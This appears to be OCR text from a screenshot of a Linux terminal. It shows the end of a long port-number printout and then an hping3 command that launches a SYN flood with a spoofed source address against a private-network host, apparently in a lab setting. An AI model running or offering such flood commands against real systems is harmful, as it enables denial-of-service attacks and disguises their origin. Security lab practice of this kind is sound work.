 yousef@Yousef: ~
File Actions Edit View Help
65367 ) (65368 ) (65369 ) (65370 ) (65371 ) (65372 ) (65373 ) (65374 ) (65375
 ) (65376 ) (65377 ) (65378 ) (65379 ) (65380 ) (65381 ) (65382 ) (65383 ) (6
5384 ) (65385 ) (65386 ) (65387 ) (65388 ) (65389 ) (65390 ) (65391 ) (65392
 ) (65393 ) (65394 ) (65395 ) (65396 ) (65397 ) (65398 ) (65399 ) (65400 ) (65
401 ) (65402 ) (65403 ) (65404 ) (65405 ) (65406 ) (65407 ) (65408 ) (65409 )
 (65410 ) (65411 ) (65412 ) (65413 ) (65414 ) (65415 ) (65416 ) (65417 ) (654
18 ) (65419 ) (65420 ) (65421 ) (65422 ) (65423 ) (65424 ) (65425 ) (65426 )
(65427 ) (65428 ) (65429 ) (65430 ) (65431 ) (65432 ) (65433 ) (65434 ) (6543
5 ) (65436 ) (65437 ) (65438 ) (65439 ) (65440 ) (65441 ) (65442 ) (65443 ) (
65444 ) (65445 ) (65446 ) (65447 ) (65448 ) (65449 ) (65450 ) (65451 ) (65452
 ) (65453 ) (65454 ) (65455 ) (65456 ) (65457 ) (65458 ) (65459 ) (65460 ) (6
5461 ) (65462 ) (65463 ) (65464 ) (65465 ) (65466 ) (65467 ) (65468 ) (65469
) (65470 ) (65471 ) (65472 ) (65473 ) (65474 ) (65475 ) (65476 ) (65477 ) (65
478 ) (65479 ) (65480 ) (65481 ) (65482 ) (65483 ) (65484 ) (65485 ) (65486 )
 (65487 ) (65488 ) (65489 ) (65490 ) (65491 ) (65492 ) (65493 ) (65494 ) (654
95 ) (65496 ) (65497 ) (65498 ) (65499 ) (65500 ) (65501 ) (65502 ) (65503 )
(65504 ) (65505 ) (65506 ) (65507 ) (65508 ) (65509 ) (65510 ) (65511 ) (6551
2 ) (65513 ) (65514 ) (65515 ) (65516 ) (65517 ) (65518 ) (65519 ) (65520 ) (
65521 ) (65522 ) (65523 ) (65524 ) (65525 ) (65526 ) (65527 ) (65528 ) (65529
 ) (65530 ) (65531 ) (65532 ) (65533 ) (65534 )
┌──(yousef㉿Yousef)-[~]
└─$ sudo hping3 -S 192.168.100.144 -a 192.168.100.134 -p 76 --flood
HPING 192.168.100.144 (eth0 192.168.100.144): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown